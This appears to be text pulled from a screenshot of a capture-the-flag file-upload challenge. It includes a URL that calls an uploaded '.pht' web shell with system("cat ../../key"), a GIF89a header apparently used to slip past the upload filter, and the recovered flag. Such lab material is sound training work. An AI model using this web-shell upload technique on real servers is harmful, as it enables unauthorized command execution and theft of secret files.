 43eaf867.yunyansec.com/upload
(JPEG 图像，650x651 像素)
43eaf867.yunyansec.com/upload/1593493995f.pht?1=system("cat ../../key");
火狐官方站点 新手上路 常用网址 京东商城 KK空间-分享生活，留...
GIF89a aaa flag{Aa3c7c37508E40B3}